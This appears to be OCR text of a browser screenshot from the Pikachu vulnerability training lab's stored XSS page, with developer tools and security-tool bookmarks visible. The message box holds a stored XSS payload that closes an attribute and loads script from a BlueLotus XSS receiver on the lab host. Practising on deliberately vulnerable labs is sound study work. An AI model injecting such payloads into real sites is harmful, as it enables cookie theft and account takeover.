 Get the pikachu
控制面板
192.168.140.129/pikachu/vul/xss/xss_stored.php
5
13
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
0.26 KB/s
CPU
内存
0.20 KB/s
14 %
67 %
暴力破解
我是一个留言板：
"><script src="http://192.168.140.129/BlueLotus_XSSReceiver/myjs/test.js"></script>
submit
留言列表：
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
搜索 HTML
<!DOCTYPE html>
<html lang="en"> event 滚动
<head> ... </head>
<body class="no-skin"> 溢出
<div id="navbar" class="navbar navbar-default ace-save-state"> ... </div>
<div id="main-container" class="main-container ace-save-state"> ... </div>
<!--/.main-container-->
<!--basic scripts-->
<!--[if !IE]>-->
<!--<![endif]-->
<!--[if IE]> <script src="../../assets/js/jquery-1.11.3.min.js"></script> <![endif]-->
<script type="text/javascript"> ... </script>
<!--page specific plugin scripts-->
<!--[if lte IE 8]> <script src="../../assets/js/excanvas.min.js"></script> <![endif]-->
<script src="../../assets/js/jquery-ui.custom.min.js"></script>
<script src="../../assets/js/jquery.ui.touch-punch.min.js"></script>
<script src="../../assets/js/jquery.easypiechart.min.js"></script>
<script src="../../assets/js/jquery.sparkline.index.min.js"></script>
html
body.no-skin
过滤样式
:hov .cls
英
更改
兼容性
字体
动画
伪元素
此元素
元素 {
内联
}
body {
ace.min.css:1
background-color: #E4E6E9;
padding-bottom: 0;
font-family: 'Open Sans';
font-size: 13px;
color: #393939;
line-height: 1.5;
}
.main-content, body, html {
ace.min.css:1
min-height: 100%;
}
body {
bootstrap.min.css:5
font-family: "Helvetica
Neue",Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 1.42857143;
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
border
0
padding
0
0 0 0 2543×1229.5 0 0 0
0
0
0